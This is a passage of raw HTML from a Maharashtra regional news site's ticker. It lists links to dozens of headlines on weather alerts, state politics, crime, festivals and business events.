Split Mumbai Verdict</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-congress-vice-president-dies-after-stabbing-in-akola/">Maharashtra Congress Vice-President Dies After Stabbing in Akola</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rakhi-sawant-and-the-meaning-of-the-real-marathi-manoos/">Rakhi Sawant and the Meaning of the Real Marathi Manoos</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/christmas-2025-leaders-and-communities-share-warm-wishes-of-peace-hope-and-joy/">Christmas 2025: Leaders and Communities Share Warm Wishes of Peace, Hope, and Joy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-india-surprises-passengers-with-christmas-gifts-at-mumbai-airport/">Air India Surprises Passengers with Christmas Gifts at Mumbai Airport</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-bans-physical-and-mental-punishment-in-schools-police-action-mandatory-within-24-hours/">Maharashtra Bans Physical and Mental Punishment in Schools, Police Action Mandatory Within 24 Hours</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/runaway-brides-arrest-exposes-fake-marriage-racket-in-maharashtra-groom-cheated-of-%e2%82%b91-90-lakh/">Runaway Bride’s Arrest Exposes Fake Marriage Racket in Maharashtra | Groom Cheated of ₹1.90 Lakh</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-visionary-indian-entrepreneur-founder-of-excellency-india-group/">Royal Saini – Visionary Indian Entrepreneur &#038; Founder of Excellency India Group</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-declares-paid-holiday-on-december-2-for-civic-and-nagar-panchayat-elections/">Maharashtra Declares Paid Holiday on December 2 for Civic and Nagar Panchayat Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-indian-entrepreneur-global-business-visionary/">Royal Saini: Indian Entrepreneur &#038; Global Business Visionary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-arab-modernism-exhibition-opens-in-mumbai-with-rare-historic-works/">India–Arab Modernism Exhibition Opens in Mumbai With Rare Historic Works</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/iie-qualification-official-recognition-and-professional-credibility-in-india/">IIE Qualification: Official Recognition and Professional Credibility in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/farm-exports-soar-india-outperforms-global-market-despite-us-tariffs/">Farm Exports Soar: India Outperforms Global Market Despite US Tariffs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pune-records-seasons-lowest-temperature-at-13-2c-as-winter-grips-maharashtra/">“Pune Records Season’s Lowest Temperature at 13.2°C as Winter Grips Maharashtra”</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/elon-musks-starlink-to-launch-high-speed-satellite-internet-in-maharashtra-india/">Elon Musk’s Starlink to Launch High-Speed Satellite Internet in Maharashtra, India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-redefining-business-education-and-real-estate-leadership-in-india/">Royal Saini – Redefining Business, Education, and Real Estate Leadership in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/yellow-alert-in-maharashtra-imd-warns-of-thunderstorms-rain/">Yellow Alert in Maharashtra: IMD Warns of Thunderstorms &#038; Rain</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indigo-restarts-direct-flights-between-india-and-china-amid-improving-relations/">IndiGo Restarts Direct Flights Between India and China Amid Improving Relations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taliban-denies-pakistans-proxy-war-allegation-calls-accusations-against-india-baseless/">Taliban Denies Pakistan’s ‘Proxy War’ Allegation, Calls Accusations Against India Baseless</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/diwali-2025-date-festival-list-puja-timings-and-significance-of-lights-and-happiness/">Diwali 2025: Date, Festival List, Puja Timings, and Significance of Lights and Happiness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sindhu-ekta-manch-urges-maharashtra-to-stop-forced-conversions/">Sindhu Ekta Manch Urges Maharashtra to Stop Forced Conversions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-cup-2025-modi-sparks-controversy-linking-win-against-pakistan-to-operation-sindoor/">Asia Cup 2025: Modi Sparks Controversy Linking Win Against Pakistan to Operation Sindoor</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-weather-alert-imd-issues-yellow-alert-for-25-districts-amid-heavy-rainfall/">Maharashtra Weather Alert: IMD Issues Yellow Alert for 25 Districts Amid Heavy Rainfall</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-rains-today-live-4-dead-120-rescued-imd-issues-heavy-rain-alert-in-maharashtra/">Mumbai Rains Today LIVE: 4 Dead, 120 Rescued | IMD Issues Heavy Rain Alert in Maharashtra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-chair-review-meeting-on-uttarakhand-floods/">PM Modi to Chair Review Meeting on Uttarakhand Floods</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bernstein-warns-indian-digital-creators-on-chinese-tech-return/">Bernstein Warns Indian Digital Creators on Chinese Tech Return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/discover-bizconvention-2026-the-ultimate-business-exhibition-experience/">Discover BizConvention 2026: The Ultimate Business &#038; Exhibition Experience</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/prithvi-shaw-comeback-century-for-maharashtra-in-buchi-babu/">Prithvi Shaw Comeback: Century for Maharashtra in Buchi Babu</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/raksha-bandhan-2025-pm-modi-amit-shah-rajnath-singh-share-heartfelt-wishes/">Raksha Bandhan 2025: PM Modi, Amit Shah, Rajnath Singh Share Heartfelt Wishes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tragedy-in-uttarakhand-kerala-tourist-group-of-28-feared-missing-after-cloudburst/">Tragedy in Uttarakhand: Kerala Tourist Group of 28 Feared Missing After Cloudburst</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-opposes-almatti-dam-height-rise-warns-of-severe-flooding-in-border-districts/">Maharashtra Opposes Almatti Dam Height Rise, Warns of Severe Flooding in Border Districts</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/brilliant-solapur-teen-dies-by-suicide-weeks-after-losing-mother-to-jaundice/">Brilliant Solapur Teen Dies by Suicide Weeks After Losing Mother to Jaundice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/marathon-legend-fauja-singh-passes-away-at-114-after-tragic-road-accident-in-india/">Marathon Legend Fauja Singh Passes Away at 114 After Tragic Road Accident in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-rains-imd-issues-red-alert-as-rivers-overflow-in-mumbai-nashik-and-raigad/">Maharashtra Rains: IMD Issues Red Alert as Rivers Overflow in Mumbai, Nashik, and Raigad</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/imd-issues-heavy-rainfall-alert-for-maharashtra-goa-karnataka-monsoon-to-intensify-in-india/">IMD Issues Heavy Rainfall Alert for Maharashtra, Goa, Karnataka; Monsoon to Intensify in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/top-gst-collecting-states-in-india-for-may-2025-maharashtra-karnataka-tamil-nadu-lead-strong-growth/">&#8220;Top GST Collecting States in India for May 2025: Maharashtra, Karnataka, Tamil Nadu Lead Strong Growth&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-india-update-delhi-reports-first-death-2710-active-cases-kerala-records-highest-spike/">COVID-19 India Update: Delhi Reports First Death, 2,710 Active Cases; Kerala Records Highest Spike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-surge-in-india-kerala-maharashtra-lead-as-hotspot-states-new-variant-symptoms-explained/">COVID-19 Surge in India: Kerala, Maharashtra Lead as Hotspot States – New Variant Symptoms Explained</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-fyjc-2025-how-to-register-last-date-and-college-choices/">Maharashtra FYJC 2025: How to Register, Last Date, and College Choices</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tragedy-at-taj-mahal-tourist-from-maharashtra-collapses-and-dies/">Tragedy at Taj Mahal: Tourist from Maharashtra Collapses and Dies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-steps-up-security-and-cyber-measures-amid-india-pakistan-tensions/">Maharashtra Steps Up Security and Cyber Measures Amid India-Pakistan Tensions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/target-learning-ventures-hosts-maharashtra-hsc-ssc-results-2025-on-official-portal/">Target Learning Ventures Hosts Maharashtra HSC &#038; SSC Results 2025 on Official Portal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adiba-anam-becomes-maharashtras-first-muslim-woman-ias-officer-upsc-2024-air-142/">Adiba Anam Becomes Maharashtra’s First Muslim Woman IAS Officer | UPSC 2024 AIR 142</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/stranded-in-srinagar-maharashtra-arranges-free-flights-for-182-tourists/">Stranded in Srinagar: Maharashtra Arranges Free Flights for 182 Tourists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-to-launch-water-taxis-maharashtras-plan-to-cut-traffic-and-boost-green-travel/">Mumbai to Launch Water Taxis: Maharashtra’s Plan to Cut Traffic and Boost Green Travel</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shiv-sena-and-mns-object-to-fawad-khans-bollywood-comeback-with-abir-gulaal/">Shiv Sena and MNS Object to Fawad Khan’s Bollywood Comeback with Abir Gulaal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/imd-issues-yellow-alert-for-mumbai-and-maharashtra-districts-as-heatwave-intensifies-across-india/">&#8220;IMD Issues Yellow Alert for Mumbai and Maharashtra Districts as Heatwave Intensifies Across India&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/raj-thackeray-urges-maharashtra-government-to-enforce-marathi-language-law-in-all-establishments/">Raj Thackeray Urges Maharashtra Government to Enforce Marathi Language Law in All Establishments</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-govt-to-celebrate-poet-narayan-surves-birth-centenary-seeks-control-of-historic-forts-for-conservation/">Maharashtra Govt to Celebrate Poet Narayan Surve’s Birth Centenary &amp; Seeks Control of Historic Forts for Conservation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtras-police-and-prisons-battling-the-challenges-of-the-covid-19-pandemic/">Maharashtra’s Police and Prisons: Battling the Challenges of the COVID-19 Pandemic</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-success-story-of-arun-gee-chairman-of-excellency-group/">The Success Story of Arun Gee: Chairman of Excellency Group</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bombay-hc-to-review-maharashtra-medical-council-election-notice-over-voter-accessibility-issues/">Bombay HC to Review Maharashtra Medical Council Election Notice Over Voter Accessibility Issues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-leads-india-in-foreign-investment-confirms-cm-devendra-fadnavis/">Maharashtra Leads India in Foreign Investment, Confirms CM Devendra Fadnavis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ranveer-allahbadia-apoorva-makheja-samay-raina-to-face-maharashtra-cyber-cell-in-indias-got-latent-controversy/">Ranveer Allahbadia, Apoorva Makheja &amp; Samay Raina to Face Maharashtra Cyber Cell in India&#8217;s Got Latent Controversy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pune-police-launch-manhunt-for-swargate-bus-stand-assault-suspect/">Pune Police Launch Manhunt for Swargate Bus Stand Assault Suspect</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/forest-department-plans-to-increase-compensation-for-families-relocated-from-tiger-reserves/">Forest Department Plans to Increase Compensation for Families Relocated from Tiger Reserves</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-arun-gee-is-redefining-business-growth-global-recognition/">How Arun Gee is Redefining Business Growth &amp; Global Recognition</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/join-indias-top-entrepreneurs-investors-at-bizzopp-business-expo-2025/">Join India’s Top Entrepreneurs &amp; Investors at Bizzopp Business Expo 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mit-adt-university-maharashtras-first-to-receive-sai-recognition-for-rowing-under-khelo-india/">MIT-ADT University: Maharashtra’s First to Receive SAI Recognition for Rowing Under Khelo India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-deports-indian-immigrants-military-plane-lands-in-amritsar-with-over-200-deportees/">&#8220;US Deports Indian Immigrants: Military Plane Lands in Amritsar with Over 200 Deportees&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bizzopp-expo-and-business-awards-2025-a-day-of-innovation-networking-and-recognition-in-new-delhi/">Bizzopp Expo and Business Awards 2025: A Day of Innovation, Networking, and Recognition in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-government-launches-sit-to-investigate-delayed-birth-certificates-amid-illegal-immigration-claims/">Maharashtra Government Launches SIT to Investigate Delayed Birth Certificates Amid Illegal Immigration Claims</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sharad-pawar-credits-rss-for-bjps-landslide-victory-in-maharashtra-assembly-elections/">Sharad Pawar Credits RSS for BJP’s Landslide Victory in Maharashtra Assembly Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/saif-ali-khan-attack-minister-rules-out-gang-links-highlights-security-flaws/">Saif Ali Khan Attack: Minister Rules Out Gang Links, Highlights Security Flaws</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-elementary-drawing-result-2024-25-declared-check-merit-list-and-top-ranks-now/">Maharashtra Elementary Drawing Result 2024-25 Declared: Check Merit List and Top Ranks Now!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-makes-fastag-mandatory-for-all-toll-plazas-revises-government-rules-for-improved-efficiency/">Maharashtra Makes FASTag Mandatory for All Toll Plazas, Revises Government Rules for Improved Efficiency</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/man-declared-dead-revived-after-ambulance-hits-speedbreaker-in-kolhapur/">Man Declared Dead Revived After Ambulance Hits Speedbreaker in Kolhapur</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-commences-vadhavan-port-construction-in-maharashtra-a-gateway-to-global-trade/">India Commences Vadhavan Port Construction in Maharashtra: A Gateway to Global Trade</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-unveils-first-bio-bitumen-highway-stretch-a-milestone-in-sustainable-infrastructure/">India Unveils First Bio-Bitumen Highway Stretch: A Milestone in Sustainable Infrastructure</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kolewadi-village-rejects-evms-demands-return-to-ballot-paper-voting-for-transparent-elections/">Kolewadi Village Rejects EVMs, Demands Return to Ballot Paper Voting for Transparent Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/96-students-hospitalized-in-maharashtra-after-suspected-food-poisoning-from-mid-day-meal/">96 Students Hospitalized in Maharashtra After Suspected Food Poisoning From Mid-Day Meal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-politics-devendra-fadnavis-to-take-oath-as-cm-on-december-5/">Maharashtra Politics: Devendra Fadnavis to Take Oath as CM on December 5</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-cm-decision-amit-shahs-green-signal-sparks-key-mahayuti-meet-in-mumbai/">Maharashtra CM Decision: Amit Shah’s Green Signal Sparks Key Mahayuti Meet in Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-excise-department-cancels-liquor-permit-for-diljit-dosanjhs-pune-concert-amid-protests/">Maharashtra Excise Department Cancels Liquor Permit for Diljit Dosanjh’s Pune Concert Amid Protests</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/daily-news-highlights-manipur-unrest-maharashtra-polls-and-shamis-comeback/">Daily News Highlights: Manipur Unrest, Maharashtra Polls, and Shami&#8217;s Comeback</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aaditya-thackeray-slams-railway-minister-ashwini-vaishnaw-over-bandra-stampede-incident-citing-railway-safety-failures/">Aaditya Thackeray Slams Railway Minister Ashwini Vaishnaw Over Bandra Stampede Incident, Citing Railway Safety Failures</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unlock-business-growth-at-bizzopp-expo-new-delhi-2025-network-innovate-and-scale/">Unlock Business Growth at Bizzopp Expo New Delhi 2025: Network, Innovate, and Scale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-dgp-rashmi-shukla-transferred-amid-congress-phone-tapping-allegations/">Maharashtra DGP Rashmi Shukla Transferred Amid Congress Phone-Tapping Allegations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/salman-khan-receives-death-threat-with-rs-2-crore-ransom-demand-key-updates-on-maharashtra-assembly-polls/">Salman Khan Receives Death Threat with Rs 2 Crore Ransom Demand; Key Updates on Maharashtra Assembly Polls</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/discover-amboli-the-ultimate-kid-friendly-getaway-in-maharashtra/">Discover Amboli: The Ultimate Kid-Friendly Getaway in Maharashtra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-assembly-elections-aap-eyes-key-seats-and-growth-in-konkan-region/">Maharashtra Assembly Elections: AAP Eyes Key Seats and Growth in Konkan Region</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-jharkhand-assembly-elections-2024-election-commission-to-announce-poll-dates-today-live-updates/">Maharashtra, Jharkhand Assembly Elections 2024: Election Commission to Announce Poll Dates Today – Live Updates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-deputy-speaker-jumps-off-3rd-floor-in-protest-against-dhangar-st-quota/">Maharashtra Deputy Speaker Jumps Off 3rd Floor in Protest Against Dhangar ST Quota</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a 